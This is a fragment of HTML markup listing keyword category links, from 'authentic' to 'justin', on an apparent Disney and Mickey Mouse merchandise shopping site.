	<li class="cat-item cat-item-227"><a href="https://shopdisneymickeymouse.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-2791"><a href="https://shopdisneymickeymouse.com/category/autograph/" >autograph</a>
</li>
	<li class="cat-item cat-item-2829"><a href="https://shopdisneymickeymouse.com/category/baby/" >baby</a>
</li>
	<li class="cat-item cat-item-888"><a href="https://shopdisneymickeymouse.com/category/balance/" >balance</a>
</li>
	<li class="cat-item cat-item-2008"><a href="https://shopdisneymickeymouse.com/category/bape/" >bape</a>
</li>
	<li class="cat-item cat-item-4086"><a href="https://shopdisneymickeymouse.com/category/baublebar/" >baublebar</a>
</li>
	<li class="cat-item cat-item-1974"><a href="https://shopdisneymickeymouse.com/category/bearbrick/" >bearbrick</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://shopdisneymickeymouse.com/category/beats/" >beats</a>
</li>
	<li class="cat-item cat-item-4687"><a href="https://shopdisneymickeymouse.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-1033"><a href="https://shopdisneymickeymouse.com/category/beauty/" >beauty</a>
</li>
	<li class="cat-item cat-item-3354"><a href="https://shopdisneymickeymouse.com/category/belding/" >belding</a>
</li>
	<li class="cat-item cat-item-2953"><a href="https://shopdisneymickeymouse.com/category/berbrick/" >berbrick</a>
</li>
	<li class="cat-item cat-item-1217"><a href="https://shopdisneymickeymouse.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-3864"><a href="https://shopdisneymickeymouse.com/category/beswick/" >beswick</a>
</li>
	<li class="cat-item cat-item-4209"><a href="https://shopdisneymickeymouse.com/category/bfdia/" >bfdia</a>
</li>
	<li class="cat-item cat-item-915"><a href="https://shopdisneymickeymouse.com/category/biba/" >biba</a>
</li>
	<li class="cat-item cat-item-4381"><a href="https://shopdisneymickeymouse.com/category/birkenstock/" >birkenstock</a>
</li>
	<li class="cat-item cat-item-1871"><a href="https://shopdisneymickeymouse.com/category/birkis/" >birki&#039;s</a>
</li>
	<li class="cat-item cat-item-4384"><a href="https://shopdisneymickeymouse.com/category/birthday/" >birthday</a>
</li>
	<li class="cat-item cat-item-1889"><a href="https://shopdisneymickeymouse.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-2245"><a href="https://shopdisneymickeymouse.com/category/blaine/" >blaine</a>
</li>
	<li class="cat-item cat-item-4898"><a href="https://shopdisneymickeymouse.com/category/blippi/" >blippi</a>
</li>
	<li class="cat-item cat-item-5014"><a href="https://shopdisneymickeymouse.com/category/bluedot/" >bluedot</a>
</li>
	<li class="cat-item cat-item-4231"><a href="https://shopdisneymickeymouse.com/category/bnib/" >bnib</a>
</li>
	<li class="cat-item cat-item-1334"><a href="https://shopdisneymickeymouse.com/category/bnwt/" >bnwt</a>
</li>
	<li class="cat-item cat-item-1736"><a href="https://shopdisneymickeymouse.com/category/bnwtbox/" >bnwtbox</a>
</li>
	<li class="cat-item cat-item-2652"><a href="https://shopdisneymickeymouse.com/category/boda/" >boda</a>
</li>
	<li class="cat-item cat-item-2037"><a href="https://shopdisneymickeymouse.com/category/boiler/" >boiler</a>
</li>
	<li class="cat-item cat-item-4711"><a href="https://shopdisneymickeymouse.com/category/booth/" >booth</a>
</li>
	<li class="cat-item cat-item-3589"><a href="https://shopdisneymickeymouse.com/category/boxed/" >boxed</a>
</li>
	<li class="cat-item cat-item-848"><a href="https://shopdisneymickeymouse.com/category/bradford/" >bradford</a>
</li>
	<li class="cat-item cat-item-318"><a href="https://shopdisneymickeymouse.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-4664"><a href="https://shopdisneymickeymouse.com/category/bridal/" >bridal</a>
</li>
	<li class="cat-item cat-item-1244"><a href="https://shopdisneymickeymouse.com/category/britney/" >britney</a>
</li>
	<li class="cat-item cat-item-3308"><a href="https://shopdisneymickeymouse.com/category/britto/" >britto</a>
</li>
	<li class="cat-item cat-item-3406"><a href="https://shopdisneymickeymouse.com/category/broken/" >broken</a>
</li>
	<li class="cat-item cat-item-347"><a href="https://shopdisneymickeymouse.com/category/bronze/" >bronze</a>
</li>
	<li class="cat-item cat-item-4677"><a href="https://shopdisneymickeymouse.com/category/brush/" >brush</a>
</li>
	<li class="cat-item cat-item-2208"><a href="https://shopdisneymickeymouse.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-4851"><a href="https://shopdisneymickeymouse.com/category/bulova/" >bulova</a>
</li>
	<li class="cat-item cat-item-1307"><a href="https://shopdisneymickeymouse.com/category/bump/" >bump</a>
</li>
	<li class="cat-item cat-item-4146"><a href="https://shopdisneymickeymouse.com/category/bundle/" >bundle</a>
</li>
	<li class="cat-item cat-item-3382"><a href="https://shopdisneymickeymouse.com/category/burrows/" >burrows</a>
</li>
	<li class="cat-item cat-item-1345"><a href="https://shopdisneymickeymouse.com/category/burton/" >burton</a>
</li>
	<li class="cat-item cat-item-5119"><a href="https://shopdisneymickeymouse.com/category/cable/" >cable</a>
</li>
	<li class="cat-item cat-item-2690"><a href="https://shopdisneymickeymouse.com/category/camping/" >camping</a>
</li>
	<li class="cat-item cat-item-3296"><a href="https://shopdisneymickeymouse.com/category/campy/" >campy</a>
</li>
	<li class="cat-item cat-item-3472"><a href="https://shopdisneymickeymouse.com/category/candle/" >candle</a>
</li>
	<li class="cat-item cat-item-3986"><a href="https://shopdisneymickeymouse.com/category/canned/" >canned</a>
</li>
	<li class="cat-item cat-item-3833"><a href="https://shopdisneymickeymouse.com/category/cardew/" >cardew</a>
</li>
	<li class="cat-item cat-item-1985"><a href="https://shopdisneymickeymouse.com/category/carnaval/" >carnaval</a>
</li>
	<li class="cat-item cat-item-1898"><a href="https://shopdisneymickeymouse.com/category/carried/" >carried</a>
</li>
	<li class="cat-item cat-item-882"><a href="https://shopdisneymickeymouse.com/category/carry-on/" >carry-on</a>
</li>
	<li class="cat-item cat-item-913"><a href="https://shopdisneymickeymouse.com/category/casa/" >casa</a>
</li>
	<li class="cat-item cat-item-3351"><a href="https://shopdisneymickeymouse.com/category/casamento/" >casamento</a>
</li>
	<li class="cat-item cat-item-1510"><a href="https://shopdisneymickeymouse.com/category/casio/" >casio</a>
</li>
	<li class="cat-item cat-item-727"><a href="https://shopdisneymickeymouse.com/category/castle/" >castle</a>
</li>
	<li class="cat-item cat-item-4409"><a href="https://shopdisneymickeymouse.com/category/cath/" >cath</a>
</li>
	<li class="cat-item cat-item-4999"><a href="https://shopdisneymickeymouse.com/category/celebrating/" >celebrating</a>
</li>
	<li class="cat-item cat-item-4738"><a href="https://shopdisneymickeymouse.com/category/celluloid/" >celluloid</a>
</li>
	<li class="cat-item cat-item-4298"><a href="https://shopdisneymickeymouse.com/category/ceramic/" >ceramic</a>
</li>
	<li class="cat-item cat-item-4328"><a href="https://shopdisneymickeymouse.com/category/chad/" >chad</a>
</li>
	<li class="cat-item cat-item-1764"><a href="https://shopdisneymickeymouse.com/category/chanel/" >chanel</a>
</li>
	<li class="cat-item cat-item-323"><a href="https://shopdisneymickeymouse.com/category/character/" >character</a>
</li>
	<li class="cat-item cat-item-2670"><a href="https://shopdisneymickeymouse.com/category/chibi/" >chibi</a>
</li>
	<li class="cat-item cat-item-5010"><a href="https://shopdisneymickeymouse.com/category/children/" >children</a>
</li>
	<li class="cat-item cat-item-4262"><a href="https://shopdisneymickeymouse.com/category/childrens/" >children&#039;s</a>
</li>
	<li class="cat-item cat-item-2583"><a href="https://shopdisneymickeymouse.com/category/chip/" >chip</a>
</li>
	<li class="cat-item cat-item-1662"><a href="https://shopdisneymickeymouse.com/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-1553"><a href="https://shopdisneymickeymouse.com/category/christopher/" >christopher</a>
</li>
	<li class="cat-item cat-item-802"><a href="https://shopdisneymickeymouse.com/category/chroma/" >chroma</a>
</li>
	<li class="cat-item cat-item-2633"><a href="https://shopdisneymickeymouse.com/category/citizen/" >citizen</a>
</li>
	<li class="cat-item cat-item-2641"><a href="https://shopdisneymickeymouse.com/category/city/" >city</a>
</li>
	<li class="cat-item cat-item-3681"><a href="https://shopdisneymickeymouse.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-2625"><a href="https://shopdisneymickeymouse.com/category/clubhouse/" >clubhouse</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://shopdisneymickeymouse.com/category/coach/" >coach</a>
</li>
	<li class="cat-item cat-item-2156"><a href="https://shopdisneymickeymouse.com/category/coca/" >coca</a>
</li>
	<li class="cat-item cat-item-4686"><a href="https://shopdisneymickeymouse.com/category/collectable/" >collectable</a>
</li>
	<li class="cat-item cat-item-3585"><a href="https://shopdisneymickeymouse.com/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-2399"><a href="https://shopdisneymickeymouse.com/category/color/" >color</a>
</li>
	<li class="cat-item cat-item-4792"><a href="https://shopdisneymickeymouse.com/category/comme/" >comme</a>
</li>
	<li class="cat-item cat-item-877"><a href="https://shopdisneymickeymouse.com/category/compilado/" >compilado</a>
</li>
	<li class="cat-item cat-item-541"><a href="https://shopdisneymickeymouse.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-1791"><a href="https://shopdisneymickeymouse.com/category/correia/" >correia</a>
</li>
	<li class="cat-item cat-item-3252"><a href="https://shopdisneymickeymouse.com/category/correll/" >correll</a>
</li>
	<li class="cat-item cat-item-4825"><a href="https://shopdisneymickeymouse.com/category/cosmos/" >cosmos</a>
</li>
	<li class="cat-item cat-item-3152"><a href="https://shopdisneymickeymouse.com/category/costco/" >costco</a>
</li>
	<li class="cat-item cat-item-4694"><a href="https://shopdisneymickeymouse.com/category/couple/" >couple</a>
</li>
	<li class="cat-item cat-item-3680"><a href="https://shopdisneymickeymouse.com/category/cowboy/" >cowboy</a>
</li>
	<li class="cat-item cat-item-4341"><a href="https://shopdisneymickeymouse.com/category/creative/" >creative</a>
</li>
	<li class="cat-item cat-item-3920"><a href="https://shopdisneymickeymouse.com/category/creuset/" >creuset</a>
</li>
	<li class="cat-item cat-item-3208"><a href="https://shopdisneymickeymouse.com/category/crooner/" >crooner</a>
</li>
	<li class="cat-item cat-item-2949"><a href="https://shopdisneymickeymouse.com/category/cruella/" >cruella</a>
</li>
	<li class="cat-item cat-item-4902"><a href="https://shopdisneymickeymouse.com/category/cruise/" >cruise</a>
</li>
	<li class="cat-item cat-item-3279"><a href="https://shopdisneymickeymouse.com/category/crystal/" >crystal</a>
</li>
	<li class="cat-item cat-item-3852"><a href="https://shopdisneymickeymouse.com/category/crystallized/" >crystallized</a>
</li>
	<li class="cat-item cat-item-3561"><a href="https://shopdisneymickeymouse.com/category/crystalrhinestone/" >crystalrhinestone</a>
</li>
	<li class="cat-item cat-item-1365"><a href="https://shopdisneymickeymouse.com/category/cuentos/" >cuentos</a>
</li>
	<li class="cat-item cat-item-1724"><a href="https://shopdisneymickeymouse.com/category/cumplea/" >cumplea</a>
</li>
	<li class="cat-item cat-item-3285"><a href="https://shopdisneymickeymouse.com/category/daisy/" >daisy</a>
</li>
	<li class="cat-item cat-item-3426"><a href="https://shopdisneymickeymouse.com/category/danbury/" >danbury</a>
</li>
	<li class="cat-item cat-item-2777"><a href="https://shopdisneymickeymouse.com/category/dance/" >dance</a>
</li>
	<li class="cat-item cat-item-926"><a href="https://shopdisneymickeymouse.com/category/dances/" >dances</a>
</li>
	<li class="cat-item cat-item-4661"><a href="https://shopdisneymickeymouse.com/category/dancevidaniya/" >dancevidaniya</a>
</li>
	<li class="cat-item cat-item-2100"><a href="https://shopdisneymickeymouse.com/category/daniel/" >daniel</a>
</li>
	<li class="cat-item cat-item-4451"><a href="https://shopdisneymickeymouse.com/category/danielle/" >danielle</a>
</li>
	<li class="cat-item cat-item-3196"><a href="https://shopdisneymickeymouse.com/category/dark/" >dark</a>
</li>
	<li class="cat-item cat-item-3724"><a href="https://shopdisneymickeymouse.com/category/david/" >david</a>
</li>
	<li class="cat-item cat-item-3611"><a href="https://shopdisneymickeymouse.com/category/daze/" >daze</a>
</li>
	<li class="cat-item cat-item-2723"><a href="https://shopdisneymickeymouse.com/category/deadstock/" >deadstock</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://shopdisneymickeymouse.com/category/deagostini/" >deagostini</a>
</li>
	<li class="cat-item cat-item-4486"><a href="https://shopdisneymickeymouse.com/category/dell/" >dell</a>
</li>
	<li class="cat-item cat-item-1671"><a href="https://shopdisneymickeymouse.com/category/department/" >department</a>
</li>
	<li class="cat-item cat-item-2019"><a href="https://shopdisneymickeymouse.com/category/dept/" >dept</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://shopdisneymickeymouse.com/category/desechado/" >desechado</a>
</li>
	<li class="cat-item cat-item-4239"><a href="https://shopdisneymickeymouse.com/category/desigual/" >desigual</a>
</li>
	<li class="cat-item cat-item-4989"><a href="https://shopdisneymickeymouse.com/category/destination/" >destination</a>
</li>
	<li class="cat-item cat-item-2917"><a href="https://shopdisneymickeymouse.com/category/dial/" >dial</a>
</li>
	<li class="cat-item cat-item-3029"><a href="https://shopdisneymickeymouse.com/category/diemouse/" >diemouse</a>
</li>
	<li class="cat-item cat-item-2381"><a href="https://shopdisneymickeymouse.com/category/diggity/" >diggity</a>
</li>
	<li class="cat-item cat-item-2603"><a href="https://shopdisneymickeymouse.com/category/dior/" >dior</a>
</li>
	<li class="cat-item cat-item-4388"><a href="https://shopdisneymickeymouse.com/category/directo/" >directo</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://shopdisneymickeymouse.com/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-946"><a href="https://shopdisneymickeymouse.com/category/disneys/" >disney&#039;s</a>
</li>
	<li class="cat-item cat-item-4180"><a href="https://shopdisneymickeymouse.com/category/disney100/" >disney100</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://shopdisneymickeymouse.com/category/disney1934/" >disney1934</a>
</li>
	<li class="cat-item cat-item-2243"><a href="https://shopdisneymickeymouse.com/category/disney1934lionelmickeyminnie/" >disney1934lionelmickeyminnie</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://shopdisneymickeymouse.com/category/disney1935/" >disney1935</a>
</li>
	<li class="cat-item cat-item-2418"><a href="https://shopdisneymickeymouse.com/category/disney1935lionel/" >disney1935lionel</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://shopdisneymickeymouse.com/category/disney1950smickey/" >disney1950&#039;smickey</a>
</li>
	<li class="cat-item cat-item-3395"><a href="https://shopdisneymickeymouse.com/category/disneyana/" >disneyana</a>
</li>
	<li class="cat-item cat-item-4618"><a href="https://shopdisneymickeymouse.com/category/disneyjr/" >disneyjr</a>
</li>
	<li class="cat-item cat-item-1810"><a href="https://shopdisneymickeymouse.com/category/disneyland/" >disneyland</a>
</li>
	<li class="cat-item cat-item-4099"><a href="https://shopdisneymickeymouse.com/category/disneymickey/" >disneymickey</a>
</li>
	<li class="cat-item cat-item-4539"><a href="https://shopdisneymickeymouse.com/category/disneyworld/" >disneyworld</a>
</li>
	<li class="cat-item cat-item-3018"><a href="https://shopdisneymickeymouse.com/category/doctor/" >doctor</a>
</li>
	<li class="cat-item cat-item-2523"><a href="https://shopdisneymickeymouse.com/category/donald/" >donald</a>
</li>
	<li class="cat-item cat-item-349"><a href="https://shopdisneymickeymouse.com/category/dooney/" >dooney</a>
</li>
	<li class="cat-item cat-item-1979"><a href="https://shopdisneymickeymouse.com/category/draw/" >draw</a>
</li>
	<li class="cat-item cat-item-2769"><a href="https://shopdisneymickeymouse.com/category/dream/" >dream</a>
</li>
	<li class="cat-item cat-item-4308"><a href="https://shopdisneymickeymouse.com/category/duck/" >duck</a>
</li>
	<li class="cat-item cat-item-1988"><a href="https://shopdisneymickeymouse.com/category/dumb/" >dumb</a>
</li>
	<li class="cat-item cat-item-4339"><a href="https://shopdisneymickeymouse.com/category/eaglemoss/" >eaglemoss</a>
</li>
	<li class="cat-item cat-item-4259"><a href="https://shopdisneymickeymouse.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-4206"><a href="https://shopdisneymickeymouse.com/category/earthquake/" >earthquake</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://shopdisneymickeymouse.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-2741"><a href="https://shopdisneymickeymouse.com/category/eight3five/" >eight3five</a>
</li>
	<li class="cat-item cat-item-938"><a href="https://shopdisneymickeymouse.com/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-3413"><a href="https://shopdisneymickeymouse.com/category/empty/" >empty</a>
</li>
	<li class="cat-item cat-item-3754"><a href="https://shopdisneymickeymouse.com/category/enchanted/" >enchanted</a>
</li>
	<li class="cat-item cat-item-3167"><a href="https://shopdisneymickeymouse.com/category/enesco/" >enesco</a>
</li>
	<li class="cat-item cat-item-3757"><a href="https://shopdisneymickeymouse.com/category/ensign/" >ensign</a>
</li>
	<li class="cat-item cat-item-3894"><a href="https://shopdisneymickeymouse.com/category/entombed/" >entombed</a>
</li>
	<li class="cat-item cat-item-1844"><a href="https://shopdisneymickeymouse.com/category/epson/" >epson</a>
</li>
	<li class="cat-item cat-item-3794"><a href="https://shopdisneymickeymouse.com/category/essie/" >essie</a>
</li>
	<li class="cat-item cat-item-3035"><a href="https://shopdisneymickeymouse.com/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-1205"><a href="https://shopdisneymickeymouse.com/category/evolution/" >evolution</a>
</li>
	<li class="cat-item cat-item-4783"><a href="https://shopdisneymickeymouse.com/category/exc4/" >exc4</a>
</li>
	<li class="cat-item cat-item-1921"><a href="https://shopdisneymickeymouse.com/category/exclusive/" >exclusive</a>
</li>
	<li class="cat-item cat-item-2249"><a href="https://shopdisneymickeymouse.com/category/exdisney1935/" >exdisney1935</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://shopdisneymickeymouse.com/category/expo/" >expo</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://shopdisneymickeymouse.com/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-3825"><a href="https://shopdisneymickeymouse.com/category/familia/" >familia</a>
</li>
	<li class="cat-item cat-item-4177"><a href="https://shopdisneymickeymouse.com/category/familientanz/" >familientanz</a>
</li>
	<li class="cat-item cat-item-2414"><a href="https://shopdisneymickeymouse.com/category/fancy/" >fancy</a>
</li>
	<li class="cat-item cat-item-3358"><a href="https://shopdisneymickeymouse.com/category/fantasia/" >fantasia</a>
</li>
	<li class="cat-item cat-item-3580"><a href="https://shopdisneymickeymouse.com/category/farfus/" >farfus</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://shopdisneymickeymouse.com/category/fari/" >fari</a>
</li>
	<li class="cat-item cat-item-1952"><a href="https://shopdisneymickeymouse.com/category/feed/" >feed</a>
</li>
	<li class="cat-item cat-item-531"><a href="https://shopdisneymickeymouse.com/category/feeding/" >feeding</a>
</li>
	<li class="cat-item cat-item-2247"><a href="https://shopdisneymickeymouse.com/category/fifi/" >fifi</a>
</li>
	<li class="cat-item cat-item-5041"><a href="https://shopdisneymickeymouse.com/category/fifty/" >fifty</a>
</li>
	<li class="cat-item cat-item-3633"><a href="https://shopdisneymickeymouse.com/category/figurine/" >figurine</a>
</li>
	<li class="cat-item cat-item-4363"><a href="https://shopdisneymickeymouse.com/category/film/" >film</a>
</li>
	<li class="cat-item cat-item-5123"><a href="https://shopdisneymickeymouse.com/category/fire/" >fire</a>
</li>
	<li class="cat-item cat-item-3913"><a href="https://shopdisneymickeymouse.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-1087"><a href="https://shopdisneymickeymouse.com/category/fisher-price/" >fisher-price</a>
</li>
	<li class="cat-item cat-item-3082"><a href="https://shopdisneymickeymouse.com/category/fleas/" >fleas</a>
</li>
	<li class="cat-item cat-item-1801"><a href="https://shopdisneymickeymouse.com/category/flipperboobootosis/" >flipperboobootosis</a>
</li>
	<li class="cat-item cat-item-1052"><a href="https://shopdisneymickeymouse.com/category/floating/" >floating</a>
</li>
	<li class="cat-item cat-item-3615"><a href="https://shopdisneymickeymouse.com/category/flushed/" >flushed</a>
</li>
	<li class="cat-item cat-item-3996"><a href="https://shopdisneymickeymouse.com/category/foil/" >foil</a>
</li>
	<li class="cat-item cat-item-4542"><a href="https://shopdisneymickeymouse.com/category/folkmanis/" >folkmanis</a>
</li>
	<li class="cat-item cat-item-4534"><a href="https://shopdisneymickeymouse.com/category/fonko/" >fonko</a>
</li>
	<li class="cat-item cat-item-3803"><a href="https://shopdisneymickeymouse.com/category/forests/" >forests</a>
</li>
	<li class="cat-item cat-item-1666"><a href="https://shopdisneymickeymouse.com/category/fort/" >fort</a>
</li>
	<li class="cat-item cat-item-723"><a href="https://shopdisneymickeymouse.com/category/fragment/" >fragment</a>
</li>
	<li class="cat-item cat-item-4379"><a href="https://shopdisneymickeymouse.com/category/friend/" >friend</a>
</li>
	<li class="cat-item cat-item-930"><a href="https://shopdisneymickeymouse.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-817"><a href="https://shopdisneymickeymouse.com/category/funko/" >funko</a>
</li>
	<li class="cat-item cat-item-2395"><a href="https://shopdisneymickeymouse.com/category/funny/" >funny</a>
</li>
	<li class="cat-item cat-item-1449"><a href="https://shopdisneymickeymouse.com/category/g-shock/" >g-shock</a>
</li>
	<li class="cat-item cat-item-5097"><a href="https://shopdisneymickeymouse.com/category/gabriele/" >gabriele</a>
</li>
	<li class="cat-item cat-item-4368"><a href="https://shopdisneymickeymouse.com/category/gallery/" >gallery</a>
</li>
	<li class="cat-item cat-item-710"><a href="https://shopdisneymickeymouse.com/category/gasp/" >gasp</a>
</li>
	<li class="cat-item cat-item-4089"><a href="https://shopdisneymickeymouse.com/category/gaza/" >gaza</a>
</li>
	<li class="cat-item cat-item-2304"><a href="https://shopdisneymickeymouse.com/category/gemmy/" >gemmy</a>
</li>
	<li class="cat-item cat-item-994"><a href="https://shopdisneymickeymouse.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-1911"><a href="https://shopdisneymickeymouse.com/category/gerald/" >gerald</a>
</li>
	<li class="cat-item cat-item-4729"><a href="https://shopdisneymickeymouse.com/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-2532"><a href="https://shopdisneymickeymouse.com/category/giuseppe/" >giuseppe</a>
</li>
	<li class="cat-item cat-item-4201"><a href="https://shopdisneymickeymouse.com/category/goebel/" >goebel</a>
</li>
	<li class="cat-item cat-item-2993"><a href="https://shopdisneymickeymouse.com/category/going/" >going</a>
</li>
	<li class="cat-item cat-item-504"><a href="https://shopdisneymickeymouse.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-2528"><a href="https://shopdisneymickeymouse.com/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-2495"><a href="https://shopdisneymickeymouse.com/category/gone/" >gone</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://shopdisneymickeymouse.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-2709"><a href="https://shopdisneymickeymouse.com/category/goof/" >goof</a>
</li>
	<li class="cat-item cat-item-3981"><a href="https://shopdisneymickeymouse.com/category/goofasaur/" >goofasaur</a>
</li>
	<li class="cat-item cat-item-1909"><a href="https://shopdisneymickeymouse.com/category/goofy/" >goofy</a>
</li>
	<li class="cat-item cat-item-4713"><a href="https://shopdisneymickeymouse.com/category/grams/" >grams</a>
</li>
	<li class="cat-item cat-item-1725"><a href="https://shopdisneymickeymouse.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-1742"><a href="https://shopdisneymickeymouse.com/category/gucci/" >gucci</a>
</li>
	<li class="cat-item cat-item-4921"><a href="https://shopdisneymickeymouse.com/category/halcyon/" >halcyon</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://shopdisneymickeymouse.com/category/hallmark/" >hallmark</a>
</li>
	<li class="cat-item cat-item-1581"><a href="https://shopdisneymickeymouse.com/category/halloween/" >halloween</a>
</li>
	<li class="cat-item cat-item-4222"><a href="https://shopdisneymickeymouse.com/category/hamilton/" >hamilton</a>
</li>
	<li class="cat-item cat-item-1355"><a href="https://shopdisneymickeymouse.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-4370"><a href="https://shopdisneymickeymouse.com/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-2344"><a href="https://shopdisneymickeymouse.com/category/happy/" >happy</a>
</li>
	<li class="cat-item cat-item-3239"><a href="https://shopdisneymickeymouse.com/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-758"><a href="https://shopdisneymickeymouse.com/category/harveys/" >harveys</a>
</li>
	<li class="cat-item cat-item-992"><a href="https://shopdisneymickeymouse.com/category/hatch/" >hatch</a>
</li>
	<li class="cat-item cat-item-2289"><a href="https://shopdisneymickeymouse.com/category/hats/" >hats</a>
</li>
	<li class="cat-item cat-item-4046"><a href="https://shopdisneymickeymouse.com/category/hauck/" >hauck</a>
</li>
	<li class="cat-item cat-item-3384"><a href="https://shopdisneymickeymouse.com/category/haunted/" >haunted</a>
</li>
	<li class="cat-item cat-item-4436"><a href="https://shopdisneymickeymouse.com/category/haustier/" >haustier</a>
</li>
	<li class="cat-item cat-item-2789"><a href="https://shopdisneymickeymouse.com/category/hawaii/" >hawaii</a>
</li>
	<li class="cat-item cat-item-3834"><a href="https://shopdisneymickeymouse.com/category/heico/" >heico</a>
</li>
	<li class="cat-item cat-item-1558"><a href="https://shopdisneymickeymouse.com/category/helbros/" >helbros</a>
</li>
	<li class="cat-item cat-item-3442"><a href="https://shopdisneymickeymouse.com/category/hele/" >hele</a>
</li>
	<li class="cat-item cat-item-4283"><a href="https://shopdisneymickeymouse.com/category/hermann/" >hermann</a>
</li>
	<li class="cat-item cat-item-2079"><a href="https://shopdisneymickeymouse.com/category/heuer/" >heuer</a>
</li>
	<li class="cat-item cat-item-2497"><a href="https://shopdisneymickeymouse.com/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-4066"><a href="https://shopdisneymickeymouse.com/category/hilfreichen/" >hilfreichen</a>
</li>
	<li class="cat-item cat-item-2629"><a href="https://shopdisneymickeymouse.com/category/holi/" >holi</a>
</li>
	<li class="cat-item cat-item-4007"><a href="https://shopdisneymickeymouse.com/category/holiday/" >holiday</a>
</li>
	<li class="cat-item cat-item-4078"><a href="https://shopdisneymickeymouse.com/category/hollywood/" >hollywood</a>
</li>
	<li class="cat-item cat-item-1817"><a href="https://shopdisneymickeymouse.com/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-3074"><a href="https://shopdisneymickeymouse.com/category/homesick/" >homesick</a>
</li>
	<li class="cat-item cat-item-1842"><a href="https://shopdisneymickeymouse.com/category/homespun/" >homespun</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://shopdisneymickeymouse.com/category/hours/" >hours</a>
</li>
	<li class="cat-item cat-item-404"><a href="https://shopdisneymickeymouse.com/category/house/" >house</a>
</li>
	<li class="cat-item cat-item-4200"><a href="https://shopdisneymickeymouse.com/category/hudson/" >hudson</a>
</li>
	<li class="cat-item cat-item-1172"><a href="https://shopdisneymickeymouse.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-716"><a href="https://shopdisneymickeymouse.com/category/iceberg/" >iceberg</a>
</li>
	<li class="cat-item cat-item-4071"><a href="https://shopdisneymickeymouse.com/category/iceland/" >iceland</a>
</li>
	<li class="cat-item cat-item-3945"><a href="https://shopdisneymickeymouse.com/category/iger/" >iger</a>
</li>
	<li class="cat-item cat-item-4681"><a href="https://shopdisneymickeymouse.com/category/immaculate/" >immaculate</a>
</li>
	<li class="cat-item cat-item-3475"><a href="https://shopdisneymickeymouse.com/category/impel/" >impel</a>
</li>
	<li class="cat-item cat-item-3024"><a href="https://shopdisneymickeymouse.com/category/impossible/" >impossible</a>
</li>
	<li class="cat-item cat-item-5067"><a href="https://shopdisneymickeymouse.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-1163"><a href="https://shopdisneymickeymouse.com/category/incredibles/" >incredibles</a>
</li>
	<li class="cat-item cat-item-512"><a href="https://shopdisneymickeymouse.com/category/ingersoll/" >ingersoll</a>
</li>
	<li class="cat-item cat-item-1492"><a href="https://shopdisneymickeymouse.com/category/inspired/" >inspired</a>
</li>
	<li class="cat-item cat-item-5002"><a href="https://shopdisneymickeymouse.com/category/intex/" >intex</a>
</li>
	<li class="cat-item cat-item-331"><a href="https://shopdisneymickeymouse.com/category/invicta/" >invicta</a>
</li>
	<li class="cat-item cat-item-4643"><a href="https://shopdisneymickeymouse.com/category/irregular/" >irregular</a>
</li>
	<li class="cat-item cat-item-918"><a href="https://shopdisneymickeymouse.com/category/january/" >january</a>
</li>
	<li class="cat-item cat-item-461"><a href="https://shopdisneymickeymouse.com/category/japan/" >japan</a>
</li>
	<li class="cat-item cat-item-772"><a href="https://shopdisneymickeymouse.com/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-2890"><a href="https://shopdisneymickeymouse.com/category/jazz/" >jazz</a>
</li>
	<li class="cat-item cat-item-2105"><a href="https://shopdisneymickeymouse.com/category/jeff/" >jeff</a>
</li>
	<li class="cat-item cat-item-4882"><a href="https://shopdisneymickeymouse.com/category/jogue/" >jogue</a>
</li>
	<li class="cat-item cat-item-5069"><a href="https://shopdisneymickeymouse.com/category/join/" >join</a>
</li>
	<li class="cat-item cat-item-2211"><a href="https://shopdisneymickeymouse.com/category/joyeux/" >joyeux</a>
</li>
	<li class="cat-item cat-item-3373"><a href="https://shopdisneymickeymouse.com/category/jump/" >jump</a>
</li>
	<li class="cat-item cat-item-4856"><a href="https://shopdisneymickeymouse.com/category/junk/" >junk</a>
</li>
	<li class="cat-item cat-item-2944"><a href="https://shopdisneymickeymouse.com/category/justin/" >justin</a>
</li>
